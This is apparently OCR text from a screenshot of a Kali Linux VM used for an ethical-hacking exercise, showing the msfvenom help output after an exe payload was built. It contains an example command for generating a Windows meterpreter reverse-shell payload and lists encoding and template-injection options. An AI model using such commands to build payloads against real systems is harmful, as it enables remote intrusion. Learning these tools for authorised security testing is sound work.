 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 03:23 1
root@kali: ~
File Edit View Search Terminal Help
Final size of exe file: 7168 bytes
root@kali:~# msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, thus performing a subtraction to prepend
a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~#
Right Ctrl
B 99+ SRP 8:23 AM
3/14/2019